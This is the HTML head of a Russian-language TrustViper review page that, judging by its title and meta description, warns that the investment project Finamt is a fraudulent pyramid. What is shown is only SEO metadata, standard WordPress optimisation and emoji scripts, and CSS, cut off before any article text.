

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/finamt/
body_size: 38395
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="a05d1d3d64a51473" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Финансовая пирамида Finamt (Финамт) – отзывы, обзор инвестиционного проекта | TrustViper</title>
	<meta name="description" content="Finamt (Финамт) – мошенническая компания с подкрученными котировками. Обзор методов заработка. Как вернуть свои вложения. Отзывы инвесторов, подтверждающие обман | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/finamt/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Финансовая пирамида Finamt (Финамт) – отзывы, обзор инвестиционного проекта | TrustViper" />
	<meta property="og:description" content="Finamt (Финамт) – мошенническая компания с подкрученными котировками. Обзор методов заработка. Как вернуть свои вложения. Отзывы инвесторов, подтверждающие обман | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/finamt/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-17T12:34:42+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-logo.png" />
	<meta property="og:image:width" content="387" />
	<meta property="og:image:height" content="143" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 